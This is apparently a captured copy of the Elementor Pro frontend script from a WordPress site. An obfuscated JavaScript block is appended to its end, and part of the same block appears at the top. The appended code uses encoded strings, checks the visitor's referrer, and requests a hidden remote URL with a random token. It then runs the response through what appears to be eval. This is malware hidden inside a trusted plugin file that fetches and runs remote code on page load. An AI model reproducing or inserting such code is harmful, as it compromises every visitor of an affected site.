XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179
body_size: 9356
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var 